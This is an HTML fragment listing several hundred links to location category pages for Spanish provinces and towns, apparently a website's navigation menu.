                <a href="/categoria/barcelona-torell" style="color: #fff;">Barcelona - torelló</a>

            
                <a href="/categoria/ciudad-real-ciudad-real" style="color: #fff;">Ciudad-real - ciudad-real</a>

            
                <a href="/categoria/toledo-torrijos" style="color: #fff;">Toledo - torrijos</a>

            
                <a href="/categoria/illes-balears-bunyola" style="color: #fff;">Illes-balears - bunyola</a>

            
                <a href="/categoria/burgos-belorado" style="color: #fff;">Burgos - belorado</a>

            
                <a href="/categoria/madrid-los-molinos" style="color: #fff;">Madrid - los-molinos</a>

            
                <a href="/categoria/lleida-la-vall-de-bo" style="color: #fff;">Lleida - la-vall-de-boí</a>

            
                <a href="/categoria/badajoz-olivenza" style="color: #fff;">Badajoz - olivenza</a>

            
                <a href="/categoria/huelva-moguer" style="color: #fff;">Huelva - moguer</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/illes-balears-esporles" style="color: #fff;">Illes-balears - esporles</a>

            
                <a href="/categoria/lleida-esterri-d39-neu" style="color: #fff;">Lleida - esterri-d39àneu</a>

            
                <a href="/categoria/lleida-cervera" style="color: #fff;">Lleida - cervera</a>

            
                <a href="/categoria/almer-a-hu-rcal-de-almer-a" style="color: #fff;">Almería - huércal-de-almería</a>

            
                <a href="/categoria/granada-atarfe" style="color: #fff;">Granada - atarfe</a>

            
                <a href="/categoria/illes-balears-s-ller" style="color: #fff;">Illes-balears - sóller</a>

            
                <a href="/categoria/le-n-molinaseca" style="color: #fff;">León - molinaseca</a>

            
                <a href="/categoria/pontevedra-a-estrada" style="color: #fff;">Pontevedra - a-estrada</a>

            
                <a href="/categoria/girona-alp" style="color: #fff;">Girona - alp</a>

            
                <a href="/categoria/lleida-el-pont-de-suert" style="color: #fff;">Lleida - el-pont-de-suert</a>

            
                <a href="/categoria/tarragona-alcanar" style="color: #fff;">Tarragona - alcanar</a>

            
                <a href="/categoria/bizkaia-erandio" style="color: #fff;">Bizkaia - erandio</a>

            
                <a href="/categoria/gipuzkoa-eibar" style="color: #fff;">Gipuzkoa - eibar</a>

            
                <a href="/categoria/sevilla-bollullos-de-la-mitaci-n" style="color: #fff;">Sevilla - bollullos-de-la-mitación</a>

            
                <a href="/categoria/valencia-manises" style="color: #fff;">Valencia - manises</a>

            
                <a href="/categoria/badajoz-llerena" style="color: #fff;">Badajoz - llerena</a>

            
                <a href="/categoria/illes-balears-es-mercadal" style="color: #fff;">Illes-balears - es-mercadal</a>

            
                <a href="/categoria/segovia-pedraza" style="color: #fff;">Segovia - pedraza</a>

            
                <a href="/categoria/a-coru-a-padr-n" style="color: #fff;">A-coruña - padrón</a>

            
                <a href="/categoria/lleida-sort" style="color: #fff;">Lleida - sort</a>

            
                <a href="/categoria/alicante-elx" style="color: #fff;">Alicante - elx</a>

            
                <a href="/categoria/illes-balears-santa-eul-ria-des-riu" style="color: #fff;">Illes-balears - santa-eulària-des-riu</a>

            
                <a href="/categoria/asturias-avil-s" style="color: #fff;">Asturias - avilés</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-g-mar" style="color: #fff;">Santa-cruz-de-tenerife - güímar</a>

            
                <a href="/categoria/illes-balears-muro" style="color: #fff;">Illes-balears - muro</a>

            
                <a href="/categoria/madrid-el-escorial" style="color: #fff;">Madrid - el-escorial</a>

            
                <a href="/categoria/burgos-medina-de-pomar" style="color: #fff;">Burgos - medina-de-pomar</a>

            
                <a href="/categoria/ja-n-martos" style="color: #fff;">Jaén - martos</a>

            
                <a href="/categoria/le-n-villafranca-del-bierzo" style="color: #fff;">León - villafranca-del-bierzo</a>

            
                <a href="/categoria/las-palmas-agaete" style="color: #fff;">Las-palmas - agaete</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/tarragona-deltebre" style="color: #fff;">Tarragona - deltebre</a>

            
                <a href="/categoria/almer-a-n-jar" style="color: #fff;">Almería - níjar</a>

            
                <a href="/categoria/alicante-pego" style="color: #fff;">Alicante - pego</a>

            
                <a href="/categoria/cantabria-reinosa" style="color: #fff;">Cantabria - reinosa</a>

            
                <a href="/categoria/girona-ripoll" style="color: #fff;">Girona - ripoll</a>

            
                <a href="/categoria/girona-la-bisbal-d39empord" style="color: #fff;">Girona - la-bisbal-d39empordà</a>

            
                <a href="/categoria/huelva-aljaraque" style="color: #fff;">Huelva - aljaraque</a>

            
                <a href="/categoria/salamanca-ciudad-rodrigo" style="color: #fff;">Salamanca - ciudad-rodrigo</a>

            
                <a href="/categoria/illes-balears-sant-joan-de-labritja" style="color: #fff;">Illes-balears - sant-joan-de-labritja</a>

            
                <a href="/categoria/lleida-la-seu-d39urgell" style="color: #fff;">Lleida - la-seu-d39urgell</a>

            
                <a href="/categoria/ja-n-and-jar" style="color: #fff;">Jaén - andújar</a>

            
                <a href="/categoria/valencia-mislata" style="color: #fff;">Valencia - mislata</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-rsula" style="color: #fff;">Santa-cruz-de-tenerife - santa-úrsula</a>

            
                <a href="/categoria/zamora-benavente" style="color: #fff;">Zamora - benavente</a>

            
                <a href="/categoria/valladolid-medina-del-campo" style="color: #fff;">Valladolid - medina-del-campo</a>

            
                <a href="/categoria/granada-guadix" style="color: #fff;">Granada - guadix</a>

            
                <a href="/categoria/almer-a-carboneras" style="color: #fff;">Almería - carboneras</a>

            
                <a href="/categoria/huelva-cartaya" style="color: #fff;">Huelva - cartaya</a>

            
                <a href="/categoria/valencia-ontinyent" style="color: #fff;">Valencia - ontinyent</a>

            
                <a href="/categoria/bizkaia-santurtzi" style="color: #fff;">Bizkaia - santurtzi</a>

            
                <a href="/categoria/asturias-goz-n" style="color: #fff;">Asturias - gozón</a>

            
                <a href="/categoria/alicante-xal" style="color: #fff;">Alicante - xaló</a>

            
                <a href="/categoria/illes-balears-alaior" style="color: #fff;">Illes-balears - alaior</a>

            
                <a href="/categoria/tarragona-mont-roig-del-camp" style="color: #fff;">Tarragona - mont-roig-del-camp</a>

            
                <a href="/categoria/illes-balears-sant-lloren-des-cardassar" style="color: #fff;">Illes-balears - sant-llorenç-des-cardassar</a>

            
                <a href="/categoria/madrid-chinch-n" style="color: #fff;">Madrid - chinchón</a>

            
                <a href="/categoria/huesca-sallent-de-g-llego" style="color: #fff;">Huesca - sallent-de-gállego</a>

            
                <a href="/categoria/huesca-benasque" style="color: #fff;">Huesca - benasque</a>

            
                <a href="/categoria/las-palmas-teguise" style="color: #fff;">Las-palmas - teguise</a>

            
                <a href="/categoria/barcelona-rub" style="color: #fff;">Barcelona - rubí</a>

            
                <a href="/categoria/illes-balears-ses-salines" style="color: #fff;">Illes-balears - ses-salines</a>

            
                <a href="/categoria/barcelona-sant-feliu-de-llobregat" style="color: #fff;">Barcelona - sant-feliu-de-llobregat</a>

            
                <a href="/categoria/lugo-monforte-de-lemos" style="color: #fff;">Lugo - monforte-de-lemos</a>

            
                <a href="/categoria/barcelona-molins-de-rei" style="color: #fff;">Barcelona - molins-de-rei</a>

            
                <a href="/categoria/barcelona-arenys-de-mar" style="color: #fff;">Barcelona - arenys-de-mar</a>

            
                <a href="/categoria/la-rioja-haro" style="color: #fff;">La-rioja - haro</a>

            
                <a href="/categoria/asturias-cudillero" style="color: #fff;">Asturias - cudillero</a>

            
                <a href="/categoria/girona-banyoles" style="color: #fff;">Girona - banyoles</a>

            
                <a href="/categoria/illes-balears-inca" style="color: #fff;">Illes-balears - inca</a>

            
                <a href="/categoria/illes-balears-art" style="color: #fff;">Illes-balears - artà</a>

            
                <a href="/categoria/guadalajara-sig-enza" style="color: #fff;">Guadalajara - sigüenza</a>

            
                <a href="/categoria/c-diz-grazalema" style="color: #fff;">Cádiz - grazalema</a>

            
                <a href="/categoria/barcelona-sant-celoni" style="color: #fff;">Barcelona - sant-celoni</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-miguel-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - san-miguel-de-abona</a>

            
                <a href="/categoria/castell-n-benicarl" style="color: #fff;">Castellón - benicarló</a>

            
                <a href="/categoria/le-n-astorga" style="color: #fff;">León - astorga</a>

            
                <a href="/categoria/bizkaia-barakaldo" style="color: #fff;">Bizkaia - barakaldo</a>

            
                <a href="/categoria/m-laga-benahav-s" style="color: #fff;">Málaga - benahavís</a>

            
                <a href="/categoria/c-diz-arcos-de-la-frontera" style="color: #fff;">Cádiz - arcos-de-la-frontera</a>

            
                <a href="/categoria/cantabria-comillas" style="color: #fff;">Cantabria - comillas</a>

            
                <a href="/categoria/madrid-coslada" style="color: #fff;">Madrid - coslada</a>

            
                <a href="/categoria/barcelona-malgrat-de-mar" style="color: #fff;">Barcelona - malgrat-de-mar</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/m-laga-antequera" style="color: #fff;">Málaga - antequera</a>

            
                <a href="/categoria/m-laga-rinc-n-de-la-victoria" style="color: #fff;">Málaga - rincón-de-la-victoria</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/c-diz-sanl-car-de-barrameda" style="color: #fff;">Cádiz - sanlúcar-de-barrameda</a>

            
                <a href="/categoria/ja-n-linares" style="color: #fff;">Jaén - linares</a>

            
                <a href="/categoria/valencia-oliva" style="color: #fff;">Valencia - oliva</a>

            
                <a href="/categoria/huesca-gra-n" style="color: #fff;">Huesca - grañén</a>

            
                <a href="/categoria/madrid-san-lorenzo-de-el-escorial" style="color: #fff;">Madrid - san-lorenzo-de-el-escorial</a>

            
                <a href="/categoria/madrid-boadilla-del-monte" style="color: #fff;">Madrid - boadilla-del-monte</a>

            
                <a href="/categoria/barcelona-pineda-de-mar" style="color: #fff;">Barcelona - pineda-de-mar</a>

            
                <a href="/categoria/castell-n-benic-ssim" style="color: #fff;">Castellón - benicàssim</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/c-diz-la-l-nea-de-la-concepci-n" style="color: #fff;">Cádiz - la-línea-de-la-concepción</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/granada-motril" style="color: #fff;">Granada - motril</a>

            
                <a href="/categoria/huelva-ayamonte" style="color: #fff;">Huelva - ayamonte</a>

            
                <a href="/categoria/gipuzkoa-irun" style="color: #fff;">Gipuzkoa - irun</a>

            
                <a href="/categoria/pontevedra-o-grove" style="color: #fff;">Pontevedra - o-grove</a>

            
                <a href="/categoria/m-laga-v-lez-m-laga" style="color: #fff;">Málaga - vélez-málaga</a>

            
                <a href="/categoria/las-palmas-t-as" style="color: #fff;">Las-palmas - tías</a>

            
                <a href="/categoria/soria-soria" style="color: #fff;">Soria - soria</a>

            
                <a href="/categoria/huesca-huesca" style="color: #fff;">Huesca - huesca</a>

            
                <a href="/categoria/barcelona-granollers" style="color: #fff;">Barcelona - granollers</a>

            
                <a href="/categoria/girona-cadaqu-s" style="color: #fff;">Girona - cadaqués</a>

            
                <a href="/categoria/asturias-cangas-de-on-s" style="color: #fff;">Asturias - cangas-de-onís</a>

            
                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/guadalajara-guadalajara" style="color: #fff;">Guadalajara - guadalajara</a>

            
                <a href="/categoria/madrid-las-rozas-de-madrid" style="color: #fff;">Madrid - las-rozas-de-madrid</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/las-palmas-p-jara" style="color: #fff;">Las-palmas - pájara</a>

            
                <a href="/categoria/pontevedra-sanxenxo" style="color: #fff;">Pontevedra - sanxenxo</a>

            
                <a href="/categoria/valencia-cullera" style="color: #fff;">Valencia - cullera</a>

            
                <a href="/categoria/barcelona-calella" style="color: #fff;">Barcelona - calella</a>

            
                <a href="/categoria/girona-l39escala" style="color: #fff;">Girona - l39escala</a>

            
                <a href="/categoria/illes-balears-consell" style="color: #fff;">Illes-balears - consell</a>

            
                <a href="/categoria/m-laga-torrox" style="color: #fff;">Málaga - torrox</a>

            
                <a href="/categoria/c-diz-algeciras" style="color: #fff;">Cádiz - algeciras</a>

            
                <a href="/categoria/girona-palafrugell" style="color: #fff;">Girona - palafrugell</a>

            
                <a href="/categoria/palencia-palencia" style="color: #fff;">Palencia - palencia</a>

            
                <a href="/categoria/c-diz-chiclana-de-la-frontera" style="color: #fff;">Cádiz - chiclana-de-la-frontera</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/a-coru-a-monfero" style="color: #fff;">A-coruña - monfero</a>

            
                <a href="/categoria/girona-palam-s" style="color: #fff;">Girona - palamós</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/las-palmas-antigua" style="color: #fff;">Las-palmas - antigua</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/lugo-lugo" style="color: #fff;">Lugo - lugo</a>

            
                <a href="/categoria/ourense-ourense" style="color: #fff;">Ourense - ourense</a>

            
                <a href="/categoria/madrid-alcorc-n" style="color: #fff;">Madrid - alcorcón</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/girona-lloret-de-mar" style="color: #fff;">Girona - lloret-de-mar</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/barcelona-castelldefels" style="color: #fff;">Barcelona - castelldefels</a>

            
                <a href="/categoria/girona-roses" style="color: #fff;">Girona - roses</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/tarragona-cambrils" style="color: #fff;">Tarragona - cambrils</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-bre-a-alta" style="color: #fff;">Santa-cruz-de-tenerife - breña-alta</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/c-diz-jerez-de-la-frontera" style="color: #fff;">Cádiz - jerez-de-la-frontera</a>

            
                <a href="/categoria/lleida-lleida" style="color: #fff;">Lleida - lleida</a>

            
                <a href="/categoria/alicante-x-bia" style="color: #fff;">Alicante - xàbia</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-puerto-de-la-cruz" style="color: #fff;">Santa-cruz-de-tenerife - puerto-de-la-cruz</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/barcelona-terrassa" style="color: #fff;">Barcelona - terrassa</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/barcelona-sitges" style="color: #fff;">Barcelona - sitges</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/madrid-tres-cantos" style="color: #fff;">Madrid - tres-cantos</a>

            
                <a href="/categoria/le-n-ig-e-a" style="color: #fff;">León - igüeña</a>

            
                <a href="/categoria/las-palmas-san-bartolom" style="color: #fff;">Las-palmas - san-bartolomé</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/las-palmas-tejeda" style="color: #fff;">Las-palmas - tejeda</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-puntagorda" style="color: #fff;">Santa-cruz-de-tenerife - puntagorda</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-la-orotava" style="color: #fff;">Santa-cruz-de-tenerife - la-orotava</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-fasnia" style="color: #fff;">Santa-cruz-de-tenerife - fasnia</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-los-realejos" style="color: #fff;">Santa-cruz-de-tenerife - los-realejos</a>

            
                <a href="/categoria/valencia-el-puig-de-santa-mar-a" style="color: #fff;">Valencia - el-puig-de-santa-maría</a>

            
                <a href="/categoria/valladolid-alaejos" style="color: #fff;">Valladolid - alaejos</a>

            
                <a href="/categoria/illes-balears-andratx" style="color: #fff;">Illes-balears - andratx</a>

            
                <a href="/categoria/illes-balears-banyalbufar" style="color: #fff;">Illes-balears - banyalbufar</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/madrid-pelayos-de-la-presa" style="color: #fff;">Madrid - pelayos-de-la-presa</a>

            
                <a href="/categoria/madrid-galapagar" style="color: #fff;">Madrid - galapagar</a>

            
                <a href="/categoria/sevilla-utrera" style="color: #fff;">Sevilla - utrera</a>

            
                <a href="/categoria/a-coru-a-cedeira" style="color: #fff;">A-coruña - cedeira</a>

            
                <a href="/categoria/alicante-ondara" style="color: #fff;">Alicante - ondara</a>

            
                <a href="/categoria/sevilla-camas" style="color: #fff;">Sevilla - camas</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-la-palma" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-la-palma</a>

            
                <a href="/categoria/barcelona-premi-de-mar" style="color: #fff;">Barcelona - premià-de-mar</a>

            
                <a href="/categoria/barcelona-taradell" style="color: #fff;">Barcelona - taradell</a>

            
                <a href="/categoria/lleida-vielha-e-mijaran" style="color: #fff;">Lleida - vielha-e-mijaran</a>

            
                <a href="/categoria/albacete-hell-n" style="color: #fff;">Albacete - hellín</a>

            
                <a href="/categoria/alicante-pilar-de-la-horadada" style="color: #fff;">Alicante - pilar-de-la-horadada</a>

            
                <a href="/categoria/albacete-almansa" style="color: #fff;">Albacete - almansa</a>

            
                <a href="/categoria/alicante-almorad" style="color: #fff;">Alicante - almoradí</a>

            
                <a href="/categoria/a-coru-a-sada" style="color: #fff;">A-coruña - sada</a>

            
                <a href="/categoria/ja-n-alcal-la-real" style="color: #fff;">Jaén - alcalá-la-real</a>

            
                <a href="/categoria/pontevedra-lal-n" style="color: #fff;">Pontevedra - lalín</a>

            
                <a href="/categoria/almer-a-hu-rcal-overa" style="color: #fff;">Almería - huércal-overa</a>

            
                <a href="/categoria/zamora-zamora" style="color: #fff;">Zamora - zamora</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/ciudad-real-puertollano" style="color: #fff;">Ciudad-real - puertollano</a>

            
                <a href="/categoria/las-palmas-ingenio" style="color: #fff;">Las-palmas - ingenio</a>

            
                <a href="/categoria/cantabria-medio-cudeyo" style="color: #fff;">Cantabria - medio-cudeyo</a>

            
                <a href="/categoria/valladolid-tudela-de-duero" style="color: #fff;">Valladolid - tudela-de-duero</a>

            
                <a href="/categoria/granada-jun" style="color: #fff;">Granada - jun</a>

            
                <a href="/categoria/cuenca-taranc-n" style="color: #fff;">Cuenca - tarancón</a>

            
                <a href="/categoria/murcia-blanca" style="color: #fff;">Murcia - blanca</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/a-coru-a-o-pino" style="color: #fff;">A-coruña - o-pino</a>

            
                <a href="/categoria/granada-rgiva" style="color: #fff;">Granada - órgiva</a>

            
                <a href="/categoria/bizkaia-plentzia" style="color: #fff;">Bizkaia - plentzia</a>

            
                <a href="/categoria/asturias-vald-s" style="color: #fff;">Asturias - valdés</a>

            
                <a href="/categoria/valencia-burjassot" style="color: #fff;">Valencia - burjassot</a>

            
                <a href="/categoria/vila-piedralaves" style="color: #fff;">ávila - piedralaves</a>

            
                <a href="/categoria/girona-la-jonquera" style="color: #fff;">Girona - la-jonquera</a>

            
                <a href="/categoria/cantabria-cabez-n-de-li-bana" style="color: #fff;">Cantabria - cabezón-de-liébana</a>

            
                <a href="/categoria/asturias-lena" style="color: #fff;">Asturias - lena</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/illes-balears-campos" style="color: #fff;">Illes-balears - campos</a>

            
                <a href="/categoria/valencia-sagunt" style="color: #fff;">Valencia - sagunt</a>

            
                <a href="/categoria/madrid-cercedilla" style="color: #fff;">Madrid - cercedilla</a>

            
                <a href="/categoria/alicante-petrer" style="color: #fff;">Alicante - petrer</a>

            
                <a href="/categoria/lugo-guitiriz" style="color: #fff;">Lugo - guitiriz</a>

            
                <a href="/categoria/zaragoza-alfajar-n" style="color: #fff;">Zaragoza - alfajarín</a>

            
                <a href="/categoria/pontevedra-o-porri-o" style="color: #fff;">Pontevedra - o-porriño</a>

            
                <a href="/categoria/valencia-b-tera" style="color: #fff;">Valencia - bétera</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/m-laga-frigiliana" style="color: #fff;">Málaga - frigiliana</a>

            
                <a href="/categoria/c-rdoba-puente-genil" style="color: #fff;">Córdoba - puente-genil</a>

            
                <a href="/categoria/asturias-ribadesella" style="color: #fff;">Asturias - ribadesella</a>

            
                <a href="/categoria/valencia-chulilla" style="color: #fff;">Valencia - chulilla</a>

            
                <a href="/categoria/m-laga-co-n" style="color: #fff;">Málaga - coín</a>

            
                <a href="/categoria/le-n-ria-o" style="color: #fff;">León - riaño</a>

            
                <a href="/categoria/teruel-teruel" style="color: #fff;">Teruel - teruel</a>

            
                <a href="/categoria/granada-illora" style="color: #fff;">Granada - illora</a>

            
                <a href="/categoria/a-coru-a-oleiros" style="color: #fff;">A-coruña - oleiros</a>

            
                <a href="/categoria/valencia-requena" style="color: #fff;">Valencia - requena</a>

            
                <a href="/categoria/a-coru-a-arz-a" style="color: #fff;">A-coruña - arzúa</a>

            
                <a href="/categoria/murcia-yecla" style="color: #fff;">Murcia - yecla</a>

            
                <a href="/categoria/tarragona-el-pla-de-santa-maria" style="color: #fff;">Tarragona - el-pla-de-santa-maria</a>

            
                <a href="/categoria/ceuta-ceuta" style="color: #fff;">Ceuta - ceuta</a>

            
                <a href="/categoria/m-laga-cortes-de-la-frontera" style="color: #fff;">Málaga - cortes-de-la-frontera</a>

            
                <a href="/categoria/bizkaia-portugalete" style="color: #fff;">Bizkaia - portugalete</a>

            
                <a href="/categoria/c-ceres-navalmoral-de-la-mata" style="color: #fff;">Cáceres - navalmoral-de-la-mata</a>

            
                <a href="/categoria/ja-n-c-rcheles" style="color: #fff;">Jaén - cárcheles</a>

            
                <a href="/categoria/madrid-torrej-n-de-la-calzada" style="color: #fff;">Madrid - torrejón-de-la-calzada</a>

            
                <a href="/categoria/c-rdoba-priego-de-c-rdoba" style="color: #fff;">Córdoba - priego-de-córdoba</a>

            
                <a href="/categoria/guadalajara-trillo" style="color: #fff;">Guadalajara - trillo</a>

            
                <a href="/categoria/tarragona-valls" style="color: #fff;">Tarragona - valls</a>

            
                <a href="/categoria/illes-balears-sineu" style="color: #fff;">Illes-balears - sineu</a>

            
                <a href="/categoria/navarra-burlata" style="color: #fff;">Navarra - burlata</a>

            
                <a href="/categoria/pontevedra-vilagarc-a-de-arousa" style="color: #fff;">Pontevedra - vilagarcía-de-arousa</a>

            
                <a href="/categoria/barcelona-montcada-i-reixac" style="color: #fff;">Barcelona - montcada-i-reixac</a>

            
                <a href="/categoria/huesca-broto" style="color: #fff;">Huesca - broto</a>

            
                <a href="/categoria/ja-n-cazorla" style="color: #fff;">Jaén - cazorla</a>

            
                <a href="/categoria/c-ceres-guadalupe" style="color: #fff;">Cáceres - guadalupe</a>

            
                <a href="/categoria/a-coru-a-noia" style="color: #fff;">A-coruña - noia</a>

            
                <a href="/categoria/cantabria-cabez-n-de-la-sal" style="color: #fff;">Cantabria - cabezón-de-la-sal</a>

            
                <a href="/categoria/albacete-socovos" style="color: #fff;">Albacete - socovos</a>

            
                <a href="/categoria/barcelona-cubelles" style="color: #fff;">Barcelona - cubelles</a>

            
                <a href="/categoria/granada-c-llar-vega" style="color: #fff;">Granada - cúllar-vega</a>

            
                <a href="/categoria/alicante-alcoi" style="color: #fff;">Alicante - alcoi</a>

            
                <a href="/categoria/ourense-xinzo-de-limia" style="color: #fff;">Ourense - xinzo-de-limia</a>

            
                <a href="/categoria/girona-salt" style="color: #fff;">Girona - salt</a>

            
                <a href="/categoria/barcelona-sabadell" style="color: #fff;">Barcelona - sabadell</a>

            
                <a href="/categoria/ciudad-real-tomelloso" style="color: #fff;">Ciudad-real - tomelloso</a>

            
                <a href="/categoria/almer-a-el-ejido" style="color: #fff;">Almería - el-ejido</a>

            
                <a href="/categoria/girona-castell-d39emp-ries" style="color: #fff;">Girona - castelló-d39empúries</a>

            
                <a href="/categoria/valencia-benaguasil" style="color: #fff;">Valencia - benaguasil</a>

            
                <a href="/categoria/madrid-san-sebasti-n-de-los-reyes" style="color: #fff;">Madrid - san-sebastián-de-los-reyes</a>

            
                <a href="/categoria/madrid-miraflores-de-la-sierra" style="color: #fff;">Madrid - miraflores-de-la-sierra</a>

            
                <a href="/categoria/c-diz-rota" style="color: #fff;">Cádiz - rota</a>

            
                <a href="/categoria/girona-castell-platja-d39aro" style="color: #fff;">Girona - castell-platja-d39aro</a>

            
                <a href="/categoria/ourense-san-cristovo-de-cea" style="color: #fff;">Ourense - san-cristovo-de-cea</a>

            
                <a href="/categoria/alicante-benissa" style="color: #fff;">Alicante - benissa</a>

            
                <a href="/categoria/tarragona-sant-carles-de-la-r-pita" style="color: #fff;">Tarragona - sant-carles-de-la-ràpita</a>

            
                <a href="/categoria/barcelona-vic" style="color: #fff;">Barcelona - vic</a>

            
                <a href="/categoria/valencia-alfafar" style="color: #fff;">Valencia - alfafar</a>

            
                <a href="/categoria/sevilla-lebrija" style="color: #fff;">Sevilla - lebrija</a>

            
                <a href="/categoria/barcelona-santa-coloma-de-gramenet" style="color: #fff;">Barcelona - santa-coloma-de-gramenet</a>

            
                <a href="/categoria/madrid-valdemorillo" style="color: #fff;">Madrid - valdemorillo</a>

            
                <a href="/categoria/valencia-xirivella" style="color: #fff;">Valencia - xirivella</a>

            
                <a href="/categoria/c-rdoba-la-carlota" style="color: #fff;">Córdoba - la-carlota</a>

            
                <a href="/categoria/soria-mor-n-de-almaz-n" style="color: #fff;">Soria - morón-de-almazán</a>

            
                <a href="/categoria/gipuzkoa-hondarribia" style="color: #fff;">Gipuzkoa - hondarribia</a>

            
                <a href="/categoria/madrid-m-stoles" style="color: #fff;">Madrid - móstoles</a>

            
                <a href="/categoria/madrid-torrelodones" style="color: #fff;">Madrid - torrelodones</a>

            
                <a href="/categoria/le-n-sahag-n" style="color: #fff;">León - sahagún</a>

            
                <a href="/categoria/a-coru-a-fisterra" style="color: #fff;">A-coruña - fisterra</a>

            
                <a href="/categoria/segovia-cu-llar" style="color: #fff;">Segovia - cuéllar</a>

            
                <a href="/categoria/le-n-la-robla" style="color: #fff;">León - la-robla</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-hermigua" style="color: #fff;">Santa-cruz-de-tenerife - hermigua</a>

            
                <a href="/categoria/girona-tortell" style="color: #fff;">Girona - tortellà</a>

            
                <a href="/categoria/girona-begur" style="color: #fff;">Girona - begur</a>

            
                <a href="/categoria/almer-a-adra" style="color: #fff;">Almería - adra</a>

            
                <a href="/categoria/bizkaia-basauri" style="color: #fff;">Bizkaia - basauri</a>

            
                <a href="/categoria/madrid-aranjuez" style="color: #fff;">Madrid - aranjuez</a>

            
                <a href="/categoria/sevilla-castilleja-de-la-cuesta" style="color: #fff;">Sevilla - castilleja-de-la-cuesta</a>

            
                <a href="/categoria/barcelona-esplugues-de-llobregat" style="color: #fff;">Barcelona - esplugues-de-llobregat</a>

            
                <a href="/categoria/bizkaia-sopela" style="color: #fff;">Bizkaia - sopela</a>

            
                <a href="/categoria/asturias-pilo-a" style="color: #fff;">Asturias - piloña</a>

            
                <a href="/categoria/asturias-tapia-de-casariego" style="color: #fff;">Asturias - tapia-de-casariego</a>

            
                <a href="/categoria/alicante-castalla" style="color: #fff;">Alicante - castalla</a>

            
                <a href="/categoria/lleida-tremp" style="color: #fff;">Lleida - tremp</a>

            
                <a href="/categoria/tarragona-m-ra-d39ebre" style="color: #fff;">Tarragona - móra-d39ebre</a>

            
                <a href="/categoria/valencia-silla" style="color: #fff;">Valencia - silla</a>

            
                <a href="/categoria/huelva-isla-cristina" style="color: #fff;">Huelva - isla-cristina</a>

            
                <a href="/categoria/la-rioja-calahorra" style="color: #fff;">La-rioja - calahorra</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/badajoz-villanueva-del-fresno" style="color: #fff;">Badajoz - villanueva-del-fresno</a>

            
                <a href="/categoria/badajoz-talavera-la-real" style="color: #fff;">Badajoz - talavera-la-real</a>

            
